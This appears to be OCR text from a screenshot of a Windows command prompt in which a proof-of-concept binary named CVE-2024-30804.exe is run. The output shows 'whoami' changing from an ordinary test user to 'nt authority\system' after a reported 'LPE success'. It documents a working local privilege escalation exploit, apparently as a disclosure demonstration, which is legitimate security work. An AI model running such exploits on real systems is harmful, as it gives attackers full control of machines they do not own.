 Recycle Bin
Microsoft
Edge
Manage
Local Disk (C:)
File
Home
Share
View
Drive Tools
k (C:)
C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.19045.4170]
(c) Microsoft Corporation. All rights reserved.
C:\>whoami
desktop-liurtod\test
C:\>CVE-2024-30804.exe
press enter to begin LPE
Find System.exe EPROCESS at physical addr : 3ecaa040
Find a cmd EPROCESS at physical address : dea168
Find a cmd EPROCESS at physical address : df8bf8
Find a cmd EPROCESS at physical address : e0e080
Find a cmd EPROCESS at physical address : e15010
Find a cmd EPROCESS at physical address : e235c0
LPE success
press enter to call in primitive
in 1 byte at port 0xcf9:2
C:\>whoami
nt authority\system
C:\>
8 items